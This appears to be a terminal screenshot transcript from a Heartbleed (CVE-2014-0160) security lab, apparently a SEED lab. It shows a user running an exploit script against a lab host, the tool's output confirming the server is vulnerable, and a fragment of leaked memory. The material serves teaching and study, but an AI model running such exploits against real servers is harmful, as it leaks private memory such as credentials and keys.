 [02/23/2020 19:32] seed@ubuntu:~$ python attack.py www.heartbleedlabelgg.com --length 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC<`.....~jU..>?."
ub